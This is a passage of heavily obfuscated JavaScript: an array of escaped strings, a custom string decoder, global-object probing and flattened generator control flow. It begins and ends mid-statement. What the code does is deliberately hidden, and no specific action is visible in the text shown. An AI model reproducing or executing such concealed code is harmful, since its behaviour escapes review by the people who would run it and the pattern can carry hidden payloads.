\x6f\\x6e\\x72\\x43\\x76\\x34\\x68\\x3f\\x60\\x24\\x7a\\x43\\x5f\\x3d\\x4c\\x51\\x51\\x2c\\x2c\\x2c\\x51\\x5d\\x28\\x51\\x30\\x50\\x40\\x32\\x5d\\x3d\\x6d\\x75\\x28\\x23\\x5f\\x5f\\x69\\x77\\x34\\x6b\\x2e\\x41\\x39\\x2f\\x6f\\x22\\x64\\x39\\x45\\x7d\\x38\\x5f\\x38\\x49\\x63\\x21\\x69\\x41\\x79\\x79\\x38\\x69\\x36\\x7c\\x77\\x29\\x72\\x48\\x47\\x71\\x3b\\x70\\x4e\\x44\\x6b\\x25\\x26\\x61\\x67\\x4a\\x65\\x62\\x31\\x23\\x2f\\x42\\x33\\x3c\\x33\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x4f\\x54\\x21\\x46\\x6b\\x29\\x76\\x5b\\x48\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x52\\x6a\\x3c\\x6e\\x5b\\x59\\x4d\\x4d\\x4d\\x78\\x58\\x2a\\x55\\x3d\\x3a\\x34\\x55\\x4b\\x55\\x3a\\x60\\x47\\x7d\\x28\\x63\\x23\\x52\\x50\\x53\\x4e\\x76\\x77\\x79\\x73\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x44\",xDw0R75(x2VSSa1[0x142]),xDw0R75(x2VSSa1[0x144]),xDw0R75(x2VSSa1[0x145]),xDw0R75(x2VSSa1[0x146]),xDw0R75(x2VSSa1[0x147]),xDw0R75(x2VSSa1[0x149]),xDw0R75(x2VSSa1[0x14a]),xDw0R75(x2VSSa1[0x14b]),xDw0R75(x2VSSa1[0x14c]),xDw0R75(x2VSSa1[0x14d]),xDw0R75(x2VSSa1[0x14f]),xDw0R75(x2VSSa1[0x150]),\"\\x42\\x6c\\x77\\x5b\\x7c\\x79\\x76\\x58\",xDw0R75(x2VSSa1[0x151]),xDw0R75(x2VSSa1[0x152]),\"\\u0024\\u0071\\u0038\\u006e\\u0034\\u0059\\u0056\\u004c\\u006a\\u005d\\u007c\\u005a\\u0047\\u0075\\u006d\\u0043\\u005b\\u005e\\u0078\\u004a\",\"\\x55\\x72\\x42\\x7c\\x4b\\x5d\\x50\\x4e\",xDw0R75(x2VSSa1[0x153]),xDw0R75(x2VSSa1[0x154]),xDw0R75(x2VSSa1[0x155]),xDw0R75(x2VSSa1[0x156]),xDw0R75(x2VSSa1[0x157]),\"\\x63\\x6e\\x52\\x7a\\x51\\x5a\\x7c\\x4e\",xDw0R75(x2VSSa1[0x158]),xDw0R75(x2VSSa1[0x159]),xDw0R75(x2VSSa1[0x15a]),xDw0R75(x2VSSa1[0x15b]),xDw0R75(x2VSSa1[0x15c]),xDw0R75(x2VSSa1[0x15d]),xDw0R75(x2VSSa1[0x15e]),xDw0R75(x2VSSa1[0x15f]),xDw0R75(x2VSSa1[0x160]),xDw0R75(x2VSSa1[0x162]),xDw0R75(x2VSSa1[0x163]),\"\\x67\\x4e\\x44\\x69\\x7c\\x46\\x4b\\x59\",xDw0R75(x2VSSa1[0x164]),xDw0R75(x2VSSa1[0x165]),xDw0R75(x2VSSa1[0x166]),xDw0R75(x2VSSa1[0x167]),xDw0R75(x2VSSa1[0x168]),xDw0R75(x2VSSa1[0x169]),xDw0R75(x2VSSa1[0x16a]),xDw0R75(x2VSSa1[0x16b]),xDw0R75(x2VSSa1[0x16c]),xDw0R75(x2VSSa1[0x16d]),xDw0R75(x2VSSa1[0x16e]),xDw0R75(x2VSSa1[0x16f]),xDw0R75(x2VSSa1[0x170]),xDw0R75(x2VSSa1[0x171]),xDw0R75(x2VSSa1[0x172]),xDw0R75(x2VSSa1[0x173]),xDw0R75(x2VSSa1[0x174]),xDw0R75(x2VSSa1[0x175]),xDw0R75(x2VSSa1[0x176]),xDw0R75(x2VSSa1[0x177]),xDw0R75(x2VSSa1[0x178]),xDw0R75(x2VSSa1[0x179]),xDw0R75(x2VSSa1[0x17a]),xDw0R75(x2VSSa1[0x17b]),xDw0R75(x2VSSa1[0x17c]),xDw0R75(x2VSSa1[0x17d]),xDw0R75(x2VSSa1[0x17e]),xDw0R75(x2VSSa1[0x17f]),xDw0R75(x2VSSa1[0x180]),xDw0R75(x2VSSa1[0x181]),xDw0R75(x2VSSa1[0x182]),xDw0R75(x2VSSa1[0x183]),xDw0R75(x2VSSa1[0x184]),xDw0R75(x2VSSa1[0x185]),\"\\x34\\x32\\x29\\x7c\\x52\\x2e\\x7b\\x55\",\"\\x72\\x43\\x57\\x4f\\x78\\x4e\\x50\\x50\\x35\\x4c\\x6f\\x56\\x2c\\x31\\x7c\\x23\\x6e\\x26\\x59\\x7c\\x6b\\x73\\x4b\\x42\",xDw0R75(x2VSSa1[0x186]),xDw0R75(x2VSSa1[0x187]),xDw0R75(x2VSSa1[0x188]),xDw0R75(x2VSSa1[0x189]),xDw0R75(x2VSSa1[0x18a]),xDw0R75(x2VSSa1[0x18b]),xDw0R75(x2VSSa1[0x18c]),xDw0R75(x2VSSa1[0x18d]),xDw0R75(x2VSSa1[0x18e]),xDw0R75(x2VSSa1[0x18f]),xDw0R75(x2VSSa1[0x190]),xDw0R75(x2VSSa1[0x191]),xDw0R75(x2VSSa1[0x192]),xDw0R75(x2VSSa1[0x193]),xDw0R75(x2VSSa1[0x194]),xDw0R75(x2VSSa1[0x196]),xDw0R75(x2VSSa1[0x197]),xDw0R75(x2VSSa1[0x198]),\"\\u007c\\u0079\\u0054\\u005d\\u0041\\u0068\\u005d\\u005d\\u0065\\u005a\\u0058\",xDw0R75(x2VSSa1[0x199]),xDw0R75(x2VSSa1[0x19a]),xDw0R75(x2VSSa1[0x19b]),xDw0R75(x2VSSa1[0x19c]),xDw0R75(x2VSSa1[0x19d]),xDw0R75(x2VSSa1[0x19e]),xDw0R75(x2VSSa1[0x19f]),xDw0R75(x2VSSa1[0x1a0]),xDw0R75(x2VSSa1[0x1a1]),xDw0R75(x2VSSa1[0x1a3]),xDw0R75(x2VSSa1[0x1a7]),\"\\u007c\\u0067\\u0048\\u0032\\u0033\\u005e\\u0070\\u0042\",xDw0R75(x2VSSa1[0x1a8]),xDw0R75(x2VSSa1[0x1a9]),xDw0R75(x2VSSa1[0x1aa]),xDw0R75(x2VSSa1[0x1ab]),\"\\u002a\\u002a\\u0054\\u007c\\u004d\\u0045\\u0067\\u0042\",xDw0R75(x2VSSa1[0x1ac]),xDw0R75(x2VSSa1[0x1ad]),xDw0R75(x2VSSa1[0x1ae]),xDw0R75(x2VSSa1[0x1af]),xDw0R75(x2VSSa1[0x1b0]),xDw0R75(x2VSSa1[0x1b1]),xDw0R75(x2VSSa1[0x1b2]),\"\\u0049\\u007a\\u005e\\u007c\\u004f\\u004e\\u0050\\u0055\",xDw0R75(x2VSSa1[0x1b3]),xDw0R75(x2VSSa1[0x1b4]),xDw0R75(x2VSSa1[0x1b5]),xDw0R75(x2VSSa1[0x1b7]),xDw0R75(x2VSSa1[0x1b8]),xDw0R75(x2VSSa1[0x1bb]),xDw0R75(x2VSSa1[0x1bc]),xDw0R75(x2VSSa1[0x1bd]),xDw0R75(x2VSSa1[0x1be]),xDw0R75(x2VSSa1[0x1bf]),\"\\u002c\\u0041\\u0078\\u007a\\u0050\\u007c\\u002b\\u0055\",xDw0R75(x2VSSa1[0x1c4]),xDw0R75(x2VSSa1[0x1c5]),xDw0R75(x2VSSa1[0x1c6]),xDw0R75(x2VSSa1[0x1c7]),xDw0R75(x2VSSa1[0x1c8]),xDw0R75(x2VSSa1[0x1c9]),\"\\x23\\x42\\x39\\x6d\\x65\\x36\\x7c\\x31\\x2f\\x36\\x4b\\x21\\x74\\x5b\\x55\\x26\\x62\\x62\\x37\\x44\",\"\\x2b\\x63\\x7c\\x32\\x2f\\x68\\x3e\\x68\\x5f\\x4a\\x75\\x5e\\x3c\\x78\\x32\\x64\\x53\\x36\\x21\\x24\",xDw0R75(x2VSSa1[0x1ca]),xDw0R75(x2VSSa1[0x1cb]),xDw0R75(x2VSSa1[0x1cd]),xDw0R75(x2VSSa1[0x1cf]),xDw0R75(x2VSSa1[0x1d0]),\"\\u0031\\u0022\\u005f\\u0068\\u007b\\u003e\\u007c\\u0047\\u0044\",xDw0R75(x2VSSa1[0x1d1]),xDw0R75(x2VSSa1[0x1d2]),xDw0R75(x2VSSa1[0x1d3]),xDw0R75(x2VSSa1[0x1d4]),\"\\x2c\\x71\\x2e\\x58\\x31\\x7c\\x54\\x48\",xDw0R75(x2VSSa1[0x1d5]),xDw0R75(x2VSSa1[0x1d6]),xDw0R75(x2VSSa1[0x1d7]),xDw0R75(x2VSSa1[0x1d8]),xDw0R75(x2VSSa1[0x1d9]),xDw0R75(x2VSSa1[0x1da]),xDw0R75(x2VSSa1[0x1db]),xDw0R75(x2VSSa1[0x1dc]),xDw0R75(x2VSSa1[0x1dd]),xDw0R75(x2VSSa1[0x1de]),xDw0R75(x2VSSa1[0x1df]),xDw0R75(x2VSSa1[0x1e1]),xDw0R75(x2VSSa1[0x1e3]),xDw0R75(x2VSSa1[0x1e4]),xDw0R75(x2VSSa1[0x1e6]),xDw0R75(x2VSSa1[0x1e7]),xDw0R75(x2VSSa1[0x1e8]),xDw0R75(x2VSSa1[0x1e9]),xDw0R75(x2VSSa1[0x1ea]),xDw0R75(x2VSSa1[0x1eb]),xDw0R75(x2VSSa1[0x1ec]),\"\\x7c\\x38\\x41\\x72\\x79\\x6d\\x54\\x44\",xDw0R75(x2VSSa1[0x1ed]),xDw0R75(x2VSSa1[0x1f0]),xDw0R75(x2VSSa1[0x1f1]),xDw0R75(x2VSSa1[0x1f2]),xDw0R75(x2VSSa1[0x1f3]),xDw0R75(x2VSSa1[0x1f4]),xDw0R75(x2VSSa1[0x1f5]),xDw0R75(x2VSSa1[0x1f8]),xDw0R75(x2VSSa1[0x1f9]),xDw0R75(x2VSSa1[0x1fa]),xDw0R75(x2VSSa1[0x1fb]),xDw0R75(x2VSSa1[0x1fc]),xDw0R75(x2VSSa1[0x1fd]),xDw0R75(x2VSSa1[0x1fe]),xDw0R75(x2VSSa1[0x1ff]),\"\\u004a\\u003a\\u004d\\u006a\\u0060\\u005b\\u0073\\u0041\\u0068\\u004f\\u0068\\u002e\\u0046\\u0073\\u006a\\u0028\\u0038\\u0036\\u0045\\u0078\\u003c\\u005b\\u0055\\u004f\\u005a\\u0026\\u0068\\u0058\\u0069\\u0049\\u0029\\u002a\\u002c\\u004b\\u007c\\u0078\\u0038\\u0071\\u0054\\u0065\\u005a\\u0026\\u0043\\u0053\\u0022\\u0073\\u007c\\u0028\\u0022\\u003a\\u006f\\u0078\\u0049\\u0057\\u0025\\u005d\\u0065\\u006b\\u0076\\u0044\\u0033\\u0055\\u0056\\u0022\\u0062\\u0074\\u0054\",xDw0R75(x2VSSa1[0x200]),xDw0R75(x2VSSa1[0x201]),xDw0R75(x2VSSa1[0x202]),xDw0R75(x2VSSa1[0x203]),xDw0R75(x2VSSa1[0x208]),xDw0R75(x2VSSa1[0x209]),xDw0R75(x2VSSa1[0x20a]),xDw0R75(x2VSSa1[0x20b]),xDw0R75(x2VSSa1[0x20c]),xDw0R75(x2VSSa1[0x20d]),xDw0R75(x2VSSa1[0x20e]),xDw0R75(x2VSSa1[0x210]),xDw0R75(x2VSSa1[0x211]),\"\\u006f\\u003e\\u0035\\u0062\\u0028\\u007c\\u0031\",\"\\x38\\x79\\x7c\\x62\\x55\\x5b\\x46\\x66\",xDw0R75(x2VSSa1[0x212]),xDw0R75(x2VSSa1[0x213]),xDw0R75(x2VSSa1[0x214]),xDw0R75(x2VSSa1[0x215]),xDw0R75(x2VSSa1[0x216]),xDw0R75(x2VSSa1[0x217]),xDw0R75(x2VSSa1[0x218]),xDw0R75(x2VSSa1[0x219]),xDw0R75(x2VSSa1[0x21a]),xDw0R75(x2VSSa1[0x21b]),xDw0R75(x2VSSa1[0x21c]),xDw0R75(x2VSSa1[0x21d]),xDw0R75(x2VSSa1[0x21e]),xDw0R75(x2VSSa1[0x220]),xDw0R75(x2VSSa1[0x221]),xDw0R75(x2VSSa1[0x222]),xDw0R75(x2VSSa1[0x223]),xDw0R75(x2VSSa1[0x224]),xDw0R75(x2VSSa1[0x225]),xDw0R75(x2VSSa1[0x226]),xDw0R75(x2VSSa1[0x227]),xDw0R75(x2VSSa1[0x228]),xDw0R75(x2VSSa1[0x229]),xDw0R75(x2VSSa1[0x22a]),xDw0R75(x2VSSa1[0x22b]),xDw0R75(x2VSSa1[0x22c]),xDw0R75(x2VSSa1[0x22d]),xDw0R75(x2VSSa1[0x22e]),xDw0R75(x2VSSa1[0x22f]),\"\\u004d\\u0052\\u0050\\u004d\\u006f\\u007c\\u0077\\u0047\",xDw0R75(x2VSSa1[0x230]),xDw0R75(x2VSSa1[0x231]),xDw0R75(x2VSSa1[0x232]),xDw0R75(x2VSSa1[0x233]),xDw0R75(x2VSSa1[0x235]),xDw0R75(x2VSSa1[0x236]),xDw0R75(x2VSSa1[0x237]),xDw0R75(x2VSSa1[0x23a]),xDw0R75(x2VSSa1[0x23b]),xDw0R75(x2VSSa1[0x23c]),xDw0R75(x2VSSa1[0x23f]),xDw0R75(x2VSSa1[0x241]),xDw0R75(x2VSSa1[0x245]),xDw0R75(x2VSSa1[0x248]),\"\\u003f\\u0047\\u0039\\u007c\\u0023\\u0047\\u0038\\u0074\\u004e\\u0033\\u006c\\u0037\\u0024\\u0067\",xDw0R75(x2VSSa1[0x249]),xDw0R75(x2VSSa1[0x24a]),\"\\u003d\\u003c\\u0033\\u0024\\u003d\\u007e\\u0078\\u002a\\u007b\\u007c\\u0059\",xDw0R75(x2VSSa1[0x24b]),\"\\u0026\\u0032\\u0044\\u007c\\u0065\\u0024\\u0055\\u0059\",xDw0R75(x2VSSa1[0x24c]),xDw0R75(x2VSSa1[0x24d]),xDw0R75(x2VSSa1[0x24e]),xDw0R75(x2VSSa1[0x24f]),xDw0R75(x2VSSa1[0x250]),xDw0R75(x2VSSa1[0x251]),xDw0R75(x2VSSa1[0x253]),xDw0R75(x2VSSa1[0x256]),xDw0R75(x2VSSa1[0x259]),xDw0R75(x2VSSa1[0x25a]),xDw0R75(x2VSSa1[0x25c]),xDw0R75(x2VSSa1[0x25d]),\"\\u007c\\u0039\\u0034\\u002e\\u006f\\u007c\\u0042\\u0047\",xDw0R75(x2VSSa1[0x25e]),xDw0R75(x2VSSa1[0x25f]),xDw0R75(x2VSSa1[0x260]),xDw0R75(x2VSSa1[0x262]),xDw0R75(x2VSSa1[0x263]),xDw0R75(x2VSSa1[0x264]),xDw0R75(x2VSSa1[0x265]),\"\\x59\\x72\\x45\\x2f\\x61\\x2b\\x7c\\x47\",xDw0R75(x2VSSa1[0x266]),xDw0R75(x2VSSa1[0x267]),xDw0R75(x2VSSa1[0x268]),xDw0R75(x2VSSa1[0x269]),xDw0R75(x2VSSa1[0x26a]),xDw0R75(x2VSSa1[0x26b]),xDw0R75(x2VSSa1[0x26d]),xDw0R75(x2VSSa1[0x26e]),xDw0R75(x2VSSa1[0x26f]),xDw0R75(x2VSSa1[0x270]),\"\\x6d\\x64\\x5d\\x53\\x39\\x6f\\x3d\\x7c\",xDw0R75(x2VSSa1[0x271]),xDw0R75(x2VSSa1[0x272]),\"\\x7c\\x3a\\x56\\x44\\x4e\\x7c\\x69\\x54\",xDw0R75(x2VSSa1[0x273]),xDw0R75(x2VSSa1[0x274]),xDw0R75(x2VSSa1[0x275]),xDw0R75(x2VSSa1[0x276]),xDw0R75(x2VSSa1[0x277]),xDw0R75(x2VSSa1[0x278]),xDw0R75(x2VSSa1[0x279]),xDw0R75(x2VSSa1[0x27a]),xDw0R75(x2VSSa1[0x27b]),xDw0R75(x2VSSa1[0x27c]),xDw0R75(x2VSSa1[0x27d]),xDw0R75(x2VSSa1[0x27e]),xDw0R75(x2VSSa1[0x27f]),xDw0R75(x2VSSa1[0x280]),xDw0R75(x2VSSa1[0x281]),xDw0R75(x2VSSa1[0x282]),xDw0R75(x2VSSa1[0x283]),xDw0R75(x2VSSa1[0x284]),xDw0R75(x2VSSa1[0x285]),xDw0R75(x2VSSa1[0x286]),xDw0R75(x2VSSa1[0x287]),xDw0R75(x2VSSa1[0x288]),xDw0R75(x2VSSa1[0x289]),xDw0R75(x2VSSa1[0x28a]),xDw0R75(x2VSSa1[0x28b]),xDw0R75(x2VSSa1[0x28c]),xDw0R75(x2VSSa1[0x28d]),xDw0R75(x2VSSa1[0x28e]),xDw0R75(x2VSSa1[0x28f]),xDw0R75(x2VSSa1[0x290]),xDw0R75(x2VSSa1[0x291]),xDw0R75(x2VSSa1[0x292]),xDw0R75(x2VSSa1[0x293]),xDw0R75(x2VSSa1[0x294]),xDw0R75(x2VSSa1[0x295]),xDw0R75(x2VSSa1[0x296]),xDw0R75(x2VSSa1[0x297]),xDw0R75(x2VSSa1[0x298]),xDw0R75(x2VSSa1[0x299]),xDw0R75(x2VSSa1[0x29c]),xDw0R75(x2VSSa1[0x29d]),\"\\x36\\x6e\\x2f\\x61\\x31\\x60\\x7c\\x40\",xDw0R75(x2VSSa1[0x29e]),xDw0R75(x2VSSa1[0x2a0]),xDw0R75(x2VSSa1[0x2a1]),xDw0R75(x2VSSa1[0x2a2]),xDw0R75(x2VSSa1[0x2a3]),xDw0R75(x2VSSa1[0x2a4]),xDw0R75(x2VSSa1[0x2a5]),xDw0R75(x2VSSa1[0x2a6]),xDw0R75(x2VSSa1[0x2a7]),xDw0R75(x2VSSa1[0x2a8])]);function aMkEck(...i_Olo1){cwTE5k(i_Olo1[x2VSSa1[0x0]]=x2VSSa1[0x2],i_Olo1[x2VSSa1[0x11]]=[function(){return globalThis},function(){return nXWw6b1[\"bdfMeD\"]},function(){return window},function(){return new Function(xDw0R75(x2VSSa1[0x2a9]))()}],i_Olo1[x2VSSa1[0x4]]=x2VSSa1[0x22],i_Olo1[x2VSSa1[0x1e]]=[]);try{cwTE5k(i_Olo1[x2VSSa1[0x4]]=Object,i_Olo1[x2VSSa1[0x1e]][xDw0R75(x2VSSa1[0x2d])](\"\"[xDw0R75(x2VSSa1[0x2aa])][xDw0R75(x2VSSa1[0x2ad])][xDw0R75(x2VSSa1[0x2ae])]))}catch(x79ayyc){}LcLX3JS:for(i_Olo1[x2VSSa1[0x5]]=x2VSSa1[0x2];i_Olo1[x2VSSa1[0x5]]<i_Olo1[x2VSSa1[0x11]][xDw0R75(x2VSSa1[0x1f])];i_Olo1[x2VSSa1[0x5]]++)try{i_Olo1[x2VSSa1[0x4]]=i_Olo1[x2VSSa1[0x11]][i_Olo1[x2VSSa1[0x5]]]();for(i_Olo1[x2VSSa1[0xc]]=x2VSSa1[0x2];i_Olo1[x2VSSa1[0xc]]<i_Olo1[x2VSSa1[0x1e]][xDw0R75(x2VSSa1[0x1f])];i_Olo1[x2VSSa1[0xc]]++)if(typeof i_Olo1[x2VSSa1[0x4]][i_Olo1[x2VSSa1[0x1e]][i_Olo1[x2VSSa1[0xc]]]]===xDw0R75(x2VSSa1[0x2]))continue LcLX3JS;return i_Olo1[x2VSSa1[0x4]]}catch(x79ayyc){}return i_Olo1[x2VSSa1[0x4]]||this}cwTE5k(VtMFvku=aMkEck()||{},jWTLv4J=VtMFvku[xDw0R75(x2VSSa1[0x2af])],hvWFnrv=VtMFvku[xDw0R75(x2VSSa1[0x2b0])],A0_9N_4=VtMFvku[xDw0R75(x2VSSa1[0x2b1])],a6tu7E=VtMFvku[xDw0R75(x2VSSa1[0x2b2])]||String,WHhiYr=VtMFvku[xDw0R75(x2VSSa1[0x2b3])]||Array,oxAt51=function(){var i_Olo1,x79ayyc;function*VtMFvku(x79ayyc,VtMFvku,jWTLv4J,hvWFnrv={GIcOpVy:{}}){while(x79ayyc+VtMFvku+jWTLv4J!==-0xaf)with(hvWFnrv.GT9r8Z||hvWFnrv)switch(x79ayyc+VtMFvku+jWTLv4J){case jWTLv4J- -0x266:cwTE5k(hvWFnrv.GIcOpVy.DN6oZz=0x89,hvWFnrv.GT9r8Z=hvWFnrv.GIcOpVy,x79ayyc+=-0xfa,jWTLv4J+=0x160);break;default:case 0xdb:hvWFnrv.GIcOpVy.lNPHpr=[];return i_Olo1=!0x0,xZTzytO(function(...x79ayyc){cwTE5k(x79ayyc[x2VSSa1[0x0]]=x2VSSa1[0x4],x79ayyc[-x2VSSa1[0x21]]=x2VSSa1[0x22],x79ayyc[x2VSSa1[0x23]]=x2VSSa1[0x22],x79ayyc[x2VSSa1[0x24]]=x79ayyc[x2VSSa1[0x2]][xDw0R75(x2VSSa1[0x1f])],lNPHpr[xDw0R75(x2VSSa1[0x1f])]=x2VSSa1[0x2]);for(x79ayyc[x2VSSa1[0x16]]=x2VSSa1[0x2];x79ayyc[x2VSSa1[0x16]]<x79ayyc[x2VSSa1[0x24]];){cwTE5k(x79ayyc[x2VSSa1[0x23]]=x79ayyc[x2VSSa1[0x2]][x79ayyc[x2VSSa1[0x16]]++],x79ayyc[x2VSSa1[0x23]]<=x2VSSa1[0x25]?x79ayyc[-x2VSSa1[0x21]]=x79ayyc[x2VSSa1[0x23]]:x79ayyc[x2VSSa1[0x23]]<=x2VSSa1[0x26]?x79ayyc[-x2VSSa1[0x21]]=(x79ayyc[x2VSSa1[0x23]]&x2VSSa1[0x27])<<x2VSSa1[0x9]|x79ayyc[x2VSSa1[0x2]][x79ayyc[x2VSSa1[0x16]]++]&x2VSSa1[0x28]:x79ayyc[x2VSSa1[0x23]]<=x2VSSa1[0x29]?x79ayyc[-x2VSSa1[0x21]]=(x79ayyc[x2VSSa1[0x23]]&x2VSSa1[0x1b])<<x2VSSa1[0x2a]|(x79ayyc[x2VSSa1[0x2]][x79ayyc[x2VSSa1[0x16]]++]&x2VSSa1[0x28])<<x2VSSa1[0x9]|x79ayyc[x2VSSa1[0x2]][x79ayyc[x2VSSa1[0x16]]++]&x2VSSa1[0x28]:a6tu7E[xDw0R75(x2VSSa1[0x2b])]?x79ayyc[-x2VSSa1[0x21]]=(x79ayyc[x2VSSa1[0x23]]&x2VSSa1[0x18])<<x2VSSa1[0x2c]|(x79ayyc[x2VSSa1[0x2]][x79ayyc[x2VSSa1[0x16]]++]&x2VSSa1[0x28])<<x2VSSa1[0x2a]|(x79ayyc[x2VSSa1[0x2]][x79ayyc[x2VSSa1[0x16]]++]&x2VSSa1[0x28])<<x2VSSa1[0x9]|x79ayyc[x2VSSa1[0x2]][x79ayyc[x2VSSa1[0x16]]++]&x2VSSa1[0x28]:(x79ayyc[-x2VSSa1[0x21]]=x2VSSa1[0x28],x79ayyc[x2VSSa1[0x16]]+=x2VSSa1[0x5]),lNPHpr[xDw0R75(x2VSSa1[0x2d])](eusGgv[x79ayyc[-x2VSSa1[0x21]]]||(eusGgv[x79ayyc[-x2VSSa1[0x21]]]=(0x1,GM04PiT)(x79ayyc[-x2VSSa1[0x21]]))))}return lNPHpr[xDw0R75(x2VSSa1[0x2b5])](\"\")});case hvWFnrv.GIcOpVy.DN6oZz+-0x91:cwTE5k(hvWFnrv.GIcOpVy.DN6oZz=0x43,hvWFnrv.GT9r8Z=hvWFnrv.SHCdgdI,x79ayyc+=-0x79,VtMFvku+=0x9,jWTLv4J+=0xe0);break;case-0x7c:cwTE5k(hvWFnrv.GIcOpVy.DN6oZz=-0x5b,GIcOpVy.eusGgv=new WHhiYr(x2VSSa1[0x20]),GIcOpVy.GM04PiT=a6tu7E[xDw0R75(x2VSSa1[x79ayyc+0xd])]||a6tu7E[xDw0R75(x2VSSa1[VtMFvku+0x23d])],hvWFnrv.GT9r8Z=hvWFnrv.GIcOpVy,x79ayyc+=-0x81,VtMFvku+=0x158,jWTLv4J+=0x80);break;case hvWFnrv.GIcOpVy.DN6oZz+-0x2f:cwTE5k(hvWFnrv.GT9r8Z=hvWFnrv.OobI5j,x79ayyc+=-0x79,VtMFvku+=0x9,jWTLv4J+=0x7e);break}}cwTE5k(i_Olo1=void 0x0,x79ayyc=VtMFvku(0x1e,0x77,-0x111).next().value);if(i_Olo1){return x79ayyc}}());function eLy48A(...i_Olo1){i_Olo1[x2VSSa1[0x0]]=x2VSSa1[0x4];return typeof jWTLv4J!==xDw0R75(x2VSSa1[0x2])&&jWTLv4J?new jWTLv4J()[xDw0R75(x2VSSa1[0x2b6])](new hvWFnrv(i_Olo1[x2VSSa1[0x2]])):typeof A0_9N_4!==xDw0R75(x2VSSa1[0x2])&&A0_9N_4?A0_9N_4[xDw0R75(x2VSSa1[0x2b9])](i_Olo1[x2VSSa1[0x2]])[xDw0R75(x2VSSa1[0x2ba])](xDw0R75(x2VSSa1[0x2c1])):oxAt51(i_Olo1[x2VSSa1[0x2]])}function Kpf3Vt(){}M7kwYN_=cxMBhi();function cxMBhi(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x2],xZTzytO(hvWFnrv),xZTzytO(jWTLv4J));function jWTLv4J(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[-x2VSSa1[0x1]]=\"\\u0022\\u0047\\u0050\\u0043\\u0069\\u004a\\u0048\\u0062\\u0061\\u005b\\u0055\\u0025\\u0031\\u004c\\u0067\\u0059\\u0040\\u0046\\u0026\\u0078\\u006c\\u0075\\u006b\\u0053\\u0051\\u0049\\u0042\\u0034\\u007c\\u004f\\u0070\\u002e\\u0033\\u0038\\u0065\\u0039\\u0032\\u005f\\u003e\\u0076\\u002f\\u002a\\u0037\\u0044\\u006a\\u0029\\u0045\\u007e\\u0023\\u005d\\u003d\\u0071\\u0024\\u006d\\u002b\\u004b\\u0054\\u003f\\u0035\\u0063\\u0057\\u0021\\u004e\\u003c\\u006e\\u005e\\u0077\\u002c\\u0041\\u0066\\u0074\\u007b\\u0030\\u006f\\u0079\\u0052\\u0056\\u003b\\u0058\\u005a\\u007a\\u0060\\u0028\\u0064\\u0073\\u003a\\u004d\\u0036\\u0072\\u007d\\u0068\",VtMFvku[x2VSSa1[0x2e]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0x23]]=VtMFvku[x2VSSa1[0x2e]].length,VtMFvku[x2VSSa1[0xc]]=[],VtMFvku[x2VSSa1[0x2f]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x15]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x30]]=-x2VSSa1[0x4]);for(VtMFvku[x2VSSa1[0x31]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0x31]]<VtMFvku[x2VSSa1[0x23]];VtMFvku[x2VSSa1[0x31]]++){VtMFvku[x2VSSa1[0x12]]=VtMFvku[-x2VSSa1[0x1]].indexOf(VtMFvku[x2VSSa1[0x2e]][VtMFvku[x2VSSa1[0x31]]]);if(VtMFvku[x2VSSa1[0x12]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[0x30]]<x2VSSa1[0x2]){VtMFvku[x2VSSa1[0x30]]=VtMFvku[x2VSSa1[0x12]]}else{cwTE5k(VtMFvku[x2VSSa1[0x30]]+=VtMFvku[x2VSSa1[0x12]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x2f]]|=VtMFvku[x2VSSa1[0x30]]<<VtMFvku[x2VSSa1[0x15]],VtMFvku[x2VSSa1[0x15]]+=(VtMFvku[x2VSSa1[0x30]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0xc]].push(VtMFvku[x2VSSa1[0x2f]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x15]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[0x30]]=-x2VSSa1[0x4]}}if(VtMFvku[x2VSSa1[0x30]]>-x2VSSa1[0x4]){VtMFvku[x2VSSa1[0xc]].push((VtMFvku[x2VSSa1[0x2f]]|VtMFvku[x2VSSa1[0x30]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[x2VSSa1[0xc]])}function hvWFnrv(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=jWTLv4J(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}cwTE5k(VtMFvku[-x2VSSa1[0x30]]=[function(){return globalThis},function(){return nXWw6b1[\"bdfMeD\"]},function(){return window},function(){xZTzytO(jWTLv4J);function VtMFvku(VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,A0_9N_4,a6tu7E={NKa9tp3:{}}){while(hvWFnrv+A0_9N_4!==0x2a)with(a6tu7E.xser0x||a6tu7E)switch(hvWFnrv+A0_9N_4){case A0_9N_4-0xf1:cwTE5k(a6tu7E.xser0x=a6tu7E.qfS_XdQ,hvWFnrv+=0x1d9,A0_9N_4+=-0xc8);break;case A0_9N_4!=-0x3e&&A0_9N_4-0x51:case-0x62:cwTE5k(a6tu7E.NKa9tp3.sa02ty=x2VSSa1[hvWFnrv+0x53],a6tu7E.NKa9tp3.vc8h2wv=-x2VSSa1[hvWFnrv+0x55],a6tu7E.xser0x=a6tu7E.NKa9tp3,hvWFnrv+=0xb2);break;case 0x87:case 0xe3:case 0x78:return 